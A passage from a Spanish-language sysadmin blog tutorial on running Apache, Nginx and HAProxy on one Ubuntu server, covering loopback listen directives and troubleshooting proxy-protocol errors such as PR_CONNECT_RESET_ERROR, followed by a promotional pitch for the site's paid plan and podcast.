<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.linuxbabe.com/wp-content/uploads/2019/11/certbot-dns-cloudflare.png" alt="certbot dns cloudflare" class="wp-image-19315"/></figure></div>



<p>Una vez obtenido e instalado el certificado SSL en el archivo de configuraci&oacute;n del servidor web. Tienes que hacer que escuche en <em>127.0.0.1:443 o 127.0.0.2:443</em>. Por ejemplo, si utiliza Nginx, busque</p>



<pre class="wp-block-preformatted">listen 443 ssl</pre>



<p>Y c&aacute;mbialo por</p>



<pre class="wp-block-preformatted">listen 127.0.0.1:443 ssl http2</pre>



<p>Adem&aacute;s, cambia el puerto 80 por</p>



<pre class="wp-block-preformatted">listen 127.0.0.1:80;</pre>



<p>Guarda y cierra el archivo. A continuaci&oacute;n, reinicie su servidor web.</p>



<h2 class="wp-block-heading">Common Errors</h2>



<h3 class="wp-block-heading">Nombre de dominio incorrecto</h3>



<p>Si tienes varios hosts virtuales Nginx en un servidor, y cuando escribes un nombre de dominio, el navegador web te lleva a otro nombre de dominio alojado en el mismo servidor, podr&iacute;a ser que uno de tus nombres de archivo de host virtual Nginx no termina con la extensi&oacute;n de nombre de archivo .conf, por lo que Nginx no carg&oacute; este host virtual. Tambi&eacute;n podr&iacute;a ser que hayas establecido un registro AAAA para el nombre de dominio, pero no hayas configurado Nginx para servir el nombre de dominio en IPv6.</p>



<p>Lo anterior tambi&eacute;n se aplica al servidor web Apache.</p>



<h3 class="wp-block-heading">Violaci&oacute;n del protocolo de red</h3>



<p>Si estableces la cabecera send-proxy-v2 en HAProxy, pero no activas proxy_protocol en Nginx o Apache, tu sitio web mostrar&aacute; el siguiente error.</p>



<pre class="wp-block-preformatted">The site&nbsp; has experienced a network protocol violation that cannot be repaired.</pre>



<p>Recuerda reiniciar Nginx/Apache despu&eacute;s de hacer cambios en el archivo de configuraci&oacute;n.</p>



<h3 class="wp-block-heading">PR_CONNECT_RESET_ERROR</h3>



<p>Si habilita proxy_protocol en Nginx o Apache, pero no ha establecido la cabecera send-proxy-v2 en HAProxy, su sitio web mostrar&aacute; este error.</p>



<pre class="wp-block-preformatted">secure connection failed. PR_CONNECT_RESET_ERROR</pre>



<p>Y encontrar&aacute;s el siguiente mensaje de error en el registro de errores de Nginx o Apache.</p>



<pre class="wp-block-preformatted">broken header while reading PROXY protocol</pre>



<p>Recuerda reiniciar Nginx/Apache despu&eacute;s de hacer cambios en el archivo de configuraci&oacute;n.</p>



<p>Tambi&eacute;n hay que tener en cuenta que si se habilita el <em>protocolo proxy</em> en un archivo de host virtual de Apache/Nginx, entonces tambi&eacute;n se habilita impl&iacute;citamente para todos los dem&aacute;s hosts virtuales. Y no he encontrado una manera de deshabilitar <em>proxy_protocol</em> para un host virtual individual. Dado que est&aacute; ejecutando Apache y Nginx en el mismo servidor, una soluci&oacute;n es que s&oacute;lo habilite el protocolo proxy en Nginx y no lo habilite en Apache. Si un host virtual no necesita obtener la direcci&oacute;n IP real del cliente, config&uacute;relo para usar Apache.</p>



<p><strong>Actualizaci&oacute;n:</strong> Se me ha ocurrido que puedes configurar un nuevo host virtual Apache/Nginx en otra direcci&oacute;n loopback como 127.0.0.4. De esta forma, el nuevo host virtual no habilitar&aacute; el protocolo proxy.</p>



<h3 class="wp-block-heading">PR_END_OF_FILE_ERROR</h3>



<p>If you enabled proxy protocol in Apache/Nginx, but you try to access the virtual host directly (bypassing HAProxy), then you will see the following error.</p>



<pre class="wp-block-preformatted">PR_END_OF_FILE_ERROR</pre>



<p>Espero que este tutorial te ayude a sacar mejor partido de tu infraestructura VPS y poder disponer de varias aplicaciones en un mismo servidor, a veces por conveniencia y otras veces por necesidad.</p>



<p>&iexcl;Que tengas un Ingenioso d&iacute;a!</p>



<p>&iexcl;que tengas un ingenioso d&iacute;a!</p>



<p><a href="https://tecnolitas.com/producto/plan-ingeniosde-sistemas-2023/" data-type="product" data-id="1780"><strong>Contrata tu plan Ingenios@ de Sistemas por 5&euro;</strong></a> al mes y responder&eacute; a todas tus preguntas sobre tecnolog&iacute;a en el menor tiempo posible. Pasa a formar parte de la comunidad <strong><em>Ingenios@s de Sistemas</em></strong> y disfruta de contenido exclusivo y aprende sobre sistemas <strong><em>Open Source</em></strong>, <em><strong><a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;BLOCKCHAIN&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;Una cadena de bloques, conocida en ingl&eacute;s como blockchain, es una estructura de datos cuya informaci&oacute;n se agrupa en conjuntos (bloques) a los que se les a&ntilde;ade meta informaciones relativas a otro bloque de la cadena anterior en una l&iacute;nea temporal. De esta forma, gracias a t&eacute;cnicas criptogr&aacute;ficas, la informaci&oacute;n contenida en un bloque solo puede ser repudiada o editada modificando todos los bloques anteriores.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/blockchain/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>Blockchain</a>, SmarContract, Web3,  <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;INTELIGENCIA ARTIFICIAL&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;La inteligencia artificial (IA) es, en inform&aacute;tica, la inteligencia expresada por m&aacute;quinas, sus procesadores y sus softwares, que ser&iacute;an los an&aacute;logos al cuerpo, el cerebro y la mente, respectivamente, a diferencia de la inteligencia natural demostrada por humanos y ciertos animales con cerebros complejos.&nbsp;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/inteligencia-artificial/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>Inteligencia Artificial</a> y Reaidad Virtual</strong></em>, s&uacute;bete al tren de la <strong>Revoluci&oacute;n 4.0</strong></p>



<p>Si quieres estar al d&iacute;a y no perderte nada <a rel="noreferrer noopener nofollow" href="https://anchor.fm/ingeniosos-de-sistemas" target="_blank"><strong>Suscribete al Podcast Ingenios@s de Sistemas</strong></a>, un episodio diario que te mantendr&aacute; informado y formado en esta vertiginosa carrera.</p>

</div></div><div class="rel_posts">
							<h3>Contenido Relacionado</h3>
							<ul>
								<li>
							<div class="frame_rel">
							<a class="" href="https://tecnolitas.com/blog/como-instalar-drupal-9-cms-en-ubuntu-20-04/">	
							 <img class="thumb_rel"/><img decoding="async" width="640" height="360" src="https://tecnolitas.com/wp-content/uploads/2022/04/drupal-ubuntu.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://tecnolitas.com/wp-content/uploads/2022/04/drupal-ubuntu.png 640w, https://tecnolitas.com/wp-content/uploads/2022/04/drupal-ubuntu-300x169.png 300w, https://tecnolitas.com/wp-content/uploads/2022/04/drupal-ubuntu-400x225.png 400w" sizes="(max-width: 640px) 100vw, 640px"/>
							 <p class="title_rel">C&oacute;mo instalar Drupal 9 CMS en Ubuntu 20.04</p>
							</a>
							</div>
						</li><li>
							<div class="frame_rel">
							<a class="" href="https://tecnolitas.com/blog/pagina-con-todos-tus-episodios-de-podcast/">	
							 <img class="thumb_rel"/><img decoding="async" width="640" height="360" src="https://tecnolitas.com/wp-content/uploads/2022/01/wp-showpost.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://tecnolitas.com/wp-content/uploads/2022/01/wp-showpost.png 640w, https://tecnolitas.com/wp-content/uploads/2022/01/wp-showpost-300x169.png 300w, https://tecnolitas.com/wp-content/uploads/2022/01/wp-showpost-400x225.png 400w" sizes="(max-width: 640px) 100vw, 640px"/>
							 <p class="title_rel">Como crear una  pagina con todos tus episodios de podcast</p>
							</a>
							</div>
						</li><li>
							<div class="frame_rel">
							<a class="" href="https://tecnolitas.com/blog/copia-de-seguridad-de-wordpress/">	
							 <img class="thumb_rel"/><img loading="lazy" decoding="async" width="640" height="360" src="https://tecnolitas.com/wp-content/uploads/2021/10/bck-wp-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://tecnolitas.com/wp-content/uploads/2021/10/bck-wp-1.png 640w, https://tecnolitas.com/wp-content/uploads/2021/10/bck-wp-1-300x169.png 300w, https://tecnolitas.com/wp-content/uploads/2021/10/bck-wp-1-400x225.png 400w" sizes="auto, (max-width: 640px) 100vw, 640px"/>
							 <p class="title_rel">Copia de seguridad de WordPress y restaurar el sitio en un servidor Linux sin usar plugin</p>
							</a>
							</div>
						</li><li>
							<div class="frame_rel">
							<a class="" href="https://tecnolitas.com/blog/como-instalar-openlitespeed-mariadb-php8/">	
							 <img class="thumb_rel"/><img loading="lazy" decoding="async" width="640" height="360" src="https://tecnolitas.com/wp-content/uploads/2022/03/openlight-mariadb-php8-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://tecnolitas.com/wp-content/uploads/2022/03/openlight-mariadb-php8-1.png 640w, https://tecnolitas.com/wp-content/uploads/2022/03/openlight-mariadb-php8-1-300x169.png 300w, https://tecnolitas.com/wp-content/uploads/2022/03/openlight-mariadb-php8-1-400x225.png 400w" sizes="auto, (max-width: 640px) 100vw, 640px"/>
							 <p class="title_rel">C&oacute;mo instalar OpenLiteSpeed, MariaDB, PHP8.0 en Ubuntu 20.04</p>
							</a>
							</div>
						</li>
							</ul>
					   </div><style>@media (max-width: 1200px) {
							
							
						}</style><style>body .novashare-buttons.novashare-inline .novashare-button-icon { width: 100%; }</style><div class="novashare-buttons novashare-inline novashare-inline-below novashare-no-print"><div class="novashare-buttons-wrapper"><a href="https://twitter.com/intent/tweet?text=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F" aria-label="Twitter" target="_blank" class="novashare-button twitter" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Twitter</span></span></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F" aria-label="Facebook" target="_blank" class="novashare-button facebook" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Facebook</span></span></span></a><a href="https://www.linkedin.com/shareArticle?title=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&amp;mini=true" aria-label="LinkedIn" target="_blank" class="novashare-button linkedin" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">LinkedIn</span></span></span></a><a href="mailto:?subject=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04&amp;body=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F" aria-label="Email" target="_self" class="novashare-button email" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Email</span></span></span></a><a href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&amp;title=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04" aria-label="Flipboard" target="_blank" class="novashare-button flipboard" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M0 32v448h448V32H0zm358.4 179.2h-89.6v89.6h-89.6v89.6H89.6V121.6h268.8v89.6z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Flipboard</span></span></span></a><a href="https://www.reddit.com/submit?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&amp;title=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04" aria-label="Reddit" target="_blank" class="novashare-button reddit" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Reddit</span></span></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&amp;text=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04" aria-label="Telegram" target="_blank" class="novashare-button telegram" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Telegram</span></span></span></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F" aria-label="Tumblr" target="_blank" class="novashare-button tumblr" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512"><path fill="currentColor" d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Tumblr</span></span></span></a><a href="https://api.whatsapp.com/send?text=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04+https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F" aria-label="WhatsApp" target="_blank" class="novashare-button whatsapp" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">WhatsApp</span></span></span></a><a href="" aria-label="Share" target="_blank" class="novashare-button share" rel="nofollow noopener noreferrer" onclick="event.preventDefault();"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Share</span></span></span></a></div></div>		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorías </span><a href="https://tecnolitas.com/blog/category/tutoriales/" rel="category tag">Tutoriales</a></span> 		</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/apache-nginx-y-haproxy-en-el-mismo-servidor/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://tecnolitas.com/wp-login.php?redirect_to=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-231dff91"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-392c1785"><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8.145 54.189"><path d="M4.262 40.052V0l-.439.438v39.613l.439.001zm-.439 3.853v9.845l.438.438.001-10.284-.439.001zm3.883-11.29v17.518l.439-.439V32.615h-.439zm0-8.273h.439V9.495l-.439-.439v15.286zM.439 21.074V4.056L0 4.495l.001 16.579h.438zm.001 6.274l-.439-.001v19.347l.439.439V27.348z"></path></svg></span></h3>

</div></div>

<div class="gb-container gb-container-df85b0d1"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-1f9744c6">
<div class="gb-grid-column gb-grid-column-67f4907e"><div class="gb-container gb-container-67f4907e"><div class="gb-inside-container">

<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="96" height="96" src="https://tecnolitas.com/wp-content/uploads/2021/08/logo-movil.svg" alt="" class="wp-image-934"/></figure>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d17416d5"><div class="gb-container gb-container-d17416d5"><div class="gb-inside-container"></div></div></div>

<div class="gb-grid-column gb-grid-column-dc9b7928"><div class="gb-container gb-container-dc9b7928 form-footer"><div class="gb-inside-container">

<p class="has-base-3-color has-text-color">Suscribete al newsletter</p>


<script type="text/javascript" src="https://mautic.tecnolitas.com/form/generate.js?id=2"></script>

</div></div></div>

<div class="gb-grid-column gb-grid-column-aa49ddc2"><div class="gb-container gb-container-aa49ddc2"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-bcad4449">

<a class="gb-button gb-button-ad9b7bcc" href="https://tecnolitas.com/politica-de-privacidad/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-button-text">Política de privacidad</span></a>



<a class="gb-button gb-button-09fece8d" href="https://tecnolitas.com/aviso-legal/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-button-text">Aviso  legal</span></a>



<a class="gb-button gb-button-88d07029" href="https://tecnolitas.com/politica-de-cookies/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-button-text">Política de cookies</span></a>

</div>
</div></div></div>
</div>


<p class="gb-headline gb-headline-bb5da184 gb-headline-text">© 2026 Tecnólitas </p>

</div></div>


<p></p>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-main-menu-2" class=" slideout-menu"><li class="destacar menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://tecnolitas.com/academia/">Academia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5140"><a href="https://tecnolitas.com/podcast/"><strong>Podcast</strong></a></li>
